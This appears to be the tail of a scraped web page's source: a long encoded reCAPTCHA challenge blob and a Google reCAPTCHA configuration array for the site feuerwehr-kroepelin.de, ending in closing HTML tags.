rDkAN/w6tlexIIccKhwrXCpMKjw6zDulHCtWTChiUjH8KPSMOtwp5SITvDmXZew4BHwpHCoiJOwpTCiyrDol0CRynCtSPDliB3w5Y2QMK8M8KIfmjDo8OUw4DCrMKMwqHDr8ONCcKtOMOewoJ6wovDhsKYwo8uwqHDr8KQDlbCqhNswq/DuibCikDCr8KCwrw2wprCnGvCnwtfLcOfw7fCncObFw7CjcO6wqQTw5HCjgTCv8Oab8OzwoLCgcK5wqUAQcKXDMO+w5HDnBbCkMOvwonCgEbChQ4gf8K9ScKzWcKnw7M9wq/Dui8KLcOuw5vCinguGcOswobDvMKaBsKew5zDhMOsw4V3eFtGwokVJMKmw5nDsDkOwrPClG3CmQHDtMKWw70RZcKYwplNJD1qw4bDplVkS2c/fcKOU8O7TwTCrlbCm2koAgNXw63CmGhKNcKpL8K2WVbDiUFbH8KXw6g7QcOkwrtfAMK/wrbCrzArWU1HDD1HPcKDw63DvMKWAsKuw5tmwpjCoB7CvxcOwo3CgFnDjcOEwo42wrHCi0bCtlA8wpY+w6TCrQ8swocVwqfCnUrCvm11clBAdHsqworCocKIcsKRbGM/Q8OWw5zDiMOAw67DqMO+wossLT7DuT4Bw70pR8Odw4LDsH/[base64]/[base64]/wrwWwqcowpstbyseXcOywo1Ow6vDkcObLsORWHt8asKvNxNiVxjDpMO7AsOmF8OFWsKCw4fCtcOYw60bw7gBw53CiG5KK0F7woPCi8KKwpx1w5Amensxw7PDlUXDscOvZmLCg8O2w6vCvA/[base64]/CsShWXSnCv8O9aFzCusOfX8OVwrI2wqvCuVFJwrAdw7tYw5DCpMO7cX7ChcKLwqnDgHHDsMOSw5LDgsKFAMKOwr3DhB8sEsOsw655PkwRwoPDvRfDkgUhAG7CpBbChEhyKsKBHEJgwq0EwqhbwqHCpkPDsQPClsOAVW1tcsK1dyLDskshDX8Wwo/[base64]/[base64]/DosK8c8KoEMOoZw9gw7YIQQ0eZcOuPEJXXi/[base64]/CoVPCl8KAwonCmnZJNcOtw6/CjsKQZcOOwrQgwqTDusO3H8ONVcORw6nDnsOeOFA9wosmJcKQAMOxw63DusK7PxBMZ8KaQsOzw6EWwpTDosKiJ8KjbMK9Bm7DicKIwp5aYMKrJid/[base64]/CgV7DkkDCsmwLwqfCkU3DlcOJesOeWTd+OnDCtcKNwr9Xw7R/w5oWw5LDocKZacKtaMOfwph/cz0AVcO5RygQwqgZMGQYw4M5wqNxVykiCQhzwrTDoCrDryfDvMOZwr4RwprCqjDDisK+FFXDtx1iwoLCoWZuJW3CnVAQw43DkGYRw5DCkMOww43DjSHCoDnChGd8UBopw7LCjjgAwovCnMOiwobDllAqwrxDNxLClHlkwoPDr8OIcQ/CucOWTjXDkRbCtMO+w5nChMKOwq/CosO2VlLDm8K2MBJ3fcKSwoTChA0oYCkGR8K9EsKyY3zCjmLDpsOfZjvCkcKtN8OzIcKJwqE/MMO6ZcOFEjx0DsKqwoVid2fCosOWVcOCEsObU1jDmsOUw5HCgsOdNCTDrABLwowLw57DgMKKw4JAwr5Tw7PClMK3w6Mzw458w7kNw4zDmMKkwonDnlHCr8ObMGDDgkLDrkfDgX7CkcKdHsK/OsOkw7LCmMKmJS3CnsOuw5ArTlLDlsOKO8OZOMKAQMOyckjCuwvDtx/DsCAcOEoAZnQCwqkBw7vCrVXDmsOpdFMmAw3DssKYw4cuw7d2TjzCpsOfwoHDu8Oyw7DCmQzDocOTw6EFwpnDpcOsw4ZSEjjDosKzdMKUG8KbVsK1P8KfWcKjWiRxYjLCjmrCgMONa3/Cg8Kvw57Dh8Otw5zChUDCu2AYwrrDgX8udhfDlEQ0w5XCvWrDujQkRFXDuBd1VsKfw586ewnCgcKjccOnwqbDnsO7wqrCrMOqw70HwoN9wr/CjwkQF31/[base64]/CsjBuTD7Do0TCq8KjwpQzw7TCk8OaGcOzw4YLwrPClkhLw5bDgW3CryNDw4R4w71HRcKMSMOIBsKLwo1swo/Cv1xjw6nDolpdwrwxw71QecOgwp0BZsKZFsOswpwecsKZPU/CkgTCisKCw6s7H8OYwpHDi2HDm8OFUsO5HsKvwrU4ERNNwqFgwp7Cj8OowpN+w5lsDkUpCTHChMKCQsKDw4XCt8KVw5l5wqsTTsK7QWbCsMKRwp/CscKEwog2KMKAfwTCi8KlwrvDlGlyEcKCMSbDjnbCocO4JiFjw5MEEcKowqfCniNdN1xTwpbCuFrDmcKuw6/CmSrDgsOfECXCtyUQw5YHw6nCv2TCtcOGwrzDmMOJYFkkDMK5cXI3w67DrsOTfQUPw64Nw7bChcKrYVQXXMOXwp0jPMKaMgU/w4DDl8Orw5pjacONOsKdwoQVw5EcMMK4w69sw7TCusOjMnDCnMKbw4FMwoRpw6PCsMKeCQwZN8OyXsKiLU/CuCXDk8K/[base64]/wqMVP8KWw7HCpMKvY1PCrMOxw4ssw78TwoBQQU/[base64]/DiCHCt8KqwqLDtsKWbm/CnsKYXTxow4zCjmUWwq4FHSZmw4/Cg8ORw5DDvMOkZMKwwoPDmsOxZMOBDsKzB8KLw6k6YcK6b8ONC8OyQDzCnUXDkmDClMOIYAHCvsKvJkrDpcK/ScKWY8KnR8OKwpDDhCbCuMORwokTCcKFdMOCKWENZMK5w6nCtsKnw500wqTDrSXCusKfJw/[base64]/[base64]/ehPCqxnChS7DlsKFKMOXw60fwqnDnQJSER80w5dkwqgmNsOwflHDtUBjY2vDk8K3woo+esKLQMKCwrQbZsOrw7VNNXIawpLDi8KgYF3DnMOiw5/DgMKzcxt+w4BaOQdYEgHDjw9sV11AwqfDoEgkbz5TT8O5wpLDjsKBw6LDhyZ5CgLCl8KLYMK6JMOdwpHCjCYKw7UzX3HDoQcHwqPChhwYw4DCggbCvcK+YcKYwoNOw6xdwrpBwpcgwpkaw6XCkBZCBMOBKcKzHTLCtzbClxc8CSM8w5tiw4ktw5Irw7pgw6/DtMODScKTwojCiz5qw706wp/Clj40wrlEw6vCm8OWHArChAFPJsOFwrhpw4waw5XCrkXCo8Kfw7sxA2F4wpsrw455wog0AXk1wp3Ds8KADsOqw7nCvnxVwpEUUA5Pw4jClsKXwrJPw7/Dk0UHw4vDrDN/ScO4esOaw6TCmllCwrTDiT4uGFPCinsDwpo5w67DrR1JwqcxcC3CrcKnw4LCmHvDlMONwpopUsKwasKYNDYPwrnCvh7ClsKxSxt+ZTctay7ChxoETFctw5UPSlg0cMKXwr8FwoLCgcOOw77ClsOTJQAOwo/DmMO9GEF5w7bDsEZTVsKMBj5GSjHDu8O4w7XCkMKOFcOncHAmwpADVB7Cs8Kwfz7ClMKnBsK2KTPCmMO1c04jMsObPWDDuMO3OcKXwqLCqH9Wwq7CtxkHB8OsIsO4H1g1w63DsDBdw4QJFw4rbnkTSsKfbUJnwqwTw7TCtjwpdS/ChTLClsKjYloOw5VVwoFUCsOHPGVtw5nDm8K6w6Fsw5TDkl3DkcOtJw0KVTALw6I9RMK/w5XDlwUZw6HCpTECTjzDn8Kiw63CosOxwrUfwq/[base64]/DlsObw5ETwrMqH8O+wopbXcOXTipnZMOqwrnDqXVAw47CgQvDhUfCqW7DhsObw5Jhw5zCi1jDpnF+wrF8wrPDpcO4wqIvZlLDtsK1ej18b3BVwrxAYm7Cp8OMfsKfCHFfw5E9wpVuYMOKRMOUw53DhsKJw6/DvDkHeMKSBVrCt2ZaMyoewpRKY28EecKcLHttV0cKXFNYbiY/FsKxMg9dwrHDjgrDtcKzw5NWwqHDnz/[base64]/DlcO6RWfCh3BXwrhsw70mwpjCnjUJCHDDv8OWwocDwr/DpMKsw7t9UX56wozDtcOLwrTDt8KWwoAaWsKVw7HDksKvUcOVNMOHLTl/IcOiw6jCghs4wpfDl3QWw5Npw6LDrhVOSMODIsK7WsOVRsO7w5oJJ8KCGWvDm8OoOsKxw70YbV/DvMOtw7zDrgXDtXdOWl9tXV8hwpbDrWLDqhjDksOXdm7CqiHDmnvCij3Dk8KKwqMnw5scNmQFwqzChUltw6zDk8O1wrrDhFIOw4jDmkgOeQViw451GsO3wpXCjTLDggTDncOmw4oGwqtGYMOKw4/CnjMyw5J5JVAbwpEZUw09T0p2wpduCMKQCMKeXXUPbcKyazHDrSDCi3DDn8O1wrvCh8KZwohYwosuS8O9fcOYPQx8wpJzwqROHybDosO4HFN9wpXCjXzCsjDCiX/Cmz7DgsOqw6JGwr5Vw4pPb0PCqn/[base64]/w5XCo31ANcK3wqhNL8Oqwq1YUk1PwrfDvcKICsORwqPDu8KAH8KiMSzDsMOowq1iwpvDjMKkwo/DkcKdeMOUVBYEw5oLTcKVZMOddRhbwoIAAV7DhRUZaHctw6bCo8KDwpZHw6/DvcOZUhjCkg7CosKLGcOSw7rCgkrCp8OrHMKJNsONQlRYw4Q5WMK+AsOOPcKTw6XDvzPDjMK5w44oAcO/IAbDkmxOwr09F8OrLwRabcKEwqZ3D0XCq2PCiGbCsTbClTVtwqkIw4rDrTrCkDgpw7dzw5fClUjDucK9elzCnxfCucOvwr7DmMK6FWXCisKBw6w+woDDi8KXw4zCrBhPKD8gwo9Xw60KAhXChjpVw7XCs8OTSzYdOcKAw7vDs2tvw6dlTcOQw4lPSmnDr33DjsO/E8KASE8IScKGwq4xwqTCogdzE18bHwI7wqrDoU0dw5ozwoxaMlzCrsOwwoTCplosZMK3CsKEwqotNHxBwq83QcKxdcKVRVZOexHDncKtw7bCtcKuVcOCw4fCtHM9wrXDq8K6RsK6wqEywqXDuwNFwq3Cl8ODDcOLOsKtw6/[base64]/CusKNe8OrwpjCkVnCp3nCkSTCmWxMw4UZW8Knw7MhbQ41wpPDhHNNemPDrADCrcOXb29pw7HDsiHDlVw3w499wqPCgsOFwpxIT8KkBMK9Q8OGw7oLwpnCgiU8D8KAPcO/w7DCtsKmw5bDpsKaNMKMwpDCgMOpwpLClsOow64lwrkjawcrFcKTw7HDvcKpAh9SPHY4w7x+KSPCksKCHsOZw5LCnMOww7TDssOmOMKXAQDDvcKAI8OKYwHCtMKTwohfwq/DmMO/w4TDqjzCrVrDvMK7RwjDiX3DlX9gwpXCmsOJw5Euwr3CvsKgTMK3wp7ClcKZwpJzdMKywp3DsRvDnxnCrxvDgVnDlMOzSsOdwqrDncOdwr/DpsO7w5vDtUXCjMOmBcO6STbCksODL8Kvw5QuBV5IL8OeX8OgWAwFam3Dr8OFwr7Cq8Obwq8Ww606ZgLCiXHDvE7DlMO9w5vCgVMhwqB1Dg1ow7XDpADCrXw/PSvDuRNWwojDuzvCu8OlwrfDhmvDm8KwwqNLwpEzwq5Aw7vDi8Ovw5fDpGBJOStOYRw/wovDhsOHwo7Ci8KDw7XDkh/CsBYzXyJ9L8OPCnnDmQxHw63CgsK0LMOAwoBGEcKkwoHCisK6wo0Ow4DDvcKxw4fDicKeFcKhbhjCgsKUwpLCmSXDvDvDpMKqw6HDsToPw7tvw5Rfw6PDuMK4XFkZSC/CtMO+Cz/DgcKrw5DDtz9vwqTDrQ7DvMKew63DhXzDvzFrG3sPw5TDr03CjjhZCMOfw5p6Qg3CqEtUcMOIwpjDsBJZwo3CkcO6ZSXCtVfDp8KuZ8O2ZyfDoMOJBz4ucG4PUFNYwpHCgEjCnRd3w6vCswrCr3p9H8KywqDDmVvDvn4MwrHDrcOePQPCl8OHYMOMAQAmSx/DsQ9Kwo0ywqLDly3DojF5w6DDi8OxUMOfEcO0wqjDrsOnwrppOsOxccKhPnLDsFrDlkhpOQvDt8K4wqE6Tyt6w6fCtCwwWz3Dh3c1BMOvBXJbw4fCqxnCul97w492wrVJIDDDlsOAO1kSDwpfw77DlAZxwpHDnsOmXybCusKPw7HDllTDhU/CiMKHwrbCrcONw540MsKmwrbDkGjDoATCilDDsgdlwrBDw5TDoC/CkCQcC8KvccKSwp4Vw6Y2IFvCrg5Pw5x3EcKAbxRsw5F6w7ZZwo48wqvDjsO7wpjDssKewpcKw6tfw7LCksKRCzTCjsONFMOCw6hGQ8KORR4Pw71cw6TCqMKkLQppwq4twofCt0FWw45rFjVBBMKjHQXCtsK9wq7DpkzCohx+eE0dI8K2bcO/[base64]/CnUjCtcKewozCq8KfBsOIwpXDlcOaf1PDvVHDj3zDvcOvJ8OdwqzDhsK4wr7DvsKuXiJNwoQLwrnDuQskwpvCs8OIwpAjw49Bw4DDuMKTIH/[base64]/CqQsKwrtkwqfDksKNwogpQsK5wq10w7J+GBkJwpQzI30Bw6jDgyfDoMOpCMOyDMO5Ak0zfg9owqzCocOswrxBfMO7wqJgw5YWw6TCusOWFzF2cF/[base64]/CmsOJwrPChMK3w4rCnsOXwpTDiMKGZ2pSGsKDw6kbwoh/dDTCh0bCh8OHwpHDqMOab8KswoXDm8KENnYGECoGXcOifsOYw7vCnkfDkR5Qw47Cl8KlwoPDnD7Dp0/[base64]/DhcKZSMO+B8OWw5hPwq8DUGgWwpPDh8O9woPCgxHDrMO/w6Uow5fDrzPCijJ0fMODwrfDp2JZMWjDgQEnEsOsKMKBCcKcN2XDuxZzwqDCosO9MUfCr3I/T8OvJsKpw78eSF7DoQxMw7HCjDdcw4PClBEcDsKJQcO5WlPCs8O0wqzCthzChFYTWsKvw67Dm8O+UGrDlcOIMsKBw48jfwPDrHQqw5XCsXIVwpB6wqhbwrnClsK4wrzCtREwwpbCqCYIBMOIEw0/V8OSBk1jwoIQw7VldTTDlV/[base64]/wqPDlGJDw5FgGsKdUcKvUMKaHMOeDMKfOH19w7xsw4bDrAk4EGAfwrjClcK8NTECworDpm5dwqw5w4bCszLCnC3CtiDDqsOxRsKLw7N/[base64]/ChsOCw4UMNTxVw64/RiVpw5hpQcKFworDl8OcYUw5NifDisKMw6nDgXLDt8OmWcKwDk/Co8KuBFbCuVNuOCVyXMOXwo7DjsKjwp7DuDMQBcK0OBTCtX4Vw49PwpHCk8OUKA90HMK3OsOwMznDkSrDhcOUKmM2RwI7w47Duk3DiXTCgkvDpsOxGMKrCcOCwrrCj8OtNjF0w47CicO/NH4xw6XDp8KzwozDqcODOMOmFkcLw4dQw7NmwpPDhcOAw58JOWbDp8K8w7FHOyUnwrJ9MsKVZQ7Dm3lRTWMsw65rc8OGQsKfwrUtw5pHK8KJXS5ywoN/woDDi8K3WW9cw73CnMKpwoTDqsORIgTDmX8ww6bDsRkZVMOiE0k8XUbDgDzCtxVhw7czOV1OwqtzTsOURTp4w73DuinDvcKTw6JpwpbDncONwrzCvz1Da8Kgw4DCksKPScKHW17CpgfDr3HDmsOOa8Krw6YFwoTDrAYcwo5qwqfDt2Ubw4bDpmTDs8OXwrzCtMK/McKqa1how7XDhxI4DMKwwo4Tw7R8w51JFzEMTcK5w5p7PwtAw7BIwp/DokBuTMK3WDsyFkrCs0PDqDVzwqlfw6vCq8KxZcKcByoBLMK7GcKmw6I\\u003d\x22],null,[\x22conf\x22,null,\x226LdGe40UAAAAAFepMgd46LPJelfL1B23Nlx0zE8z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.feuerwehr-kroepelin.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A0Gil6H2LjLhgIT+FxTuiIzQK6agtrnyh2v7ilY6K/A\\u003d\x22,1,0,null,1,1768554192392,0,0,[32,150,209,95],null,[230,189,110,71,37],\x22RC-5yPw6JTItDMbmg\x22,null,null,null,null,null,\x220dAFcWeA7GZ0byBXwy_LhqMnNI-InRIMKhw5Gdal4YmaHXHkrjoXVJ3PCftTnm112fbPaJ6ypURfAzGm5E4SqwYRRyTmBfz01xxw\x22,1768636992197]");
    </script></body></html>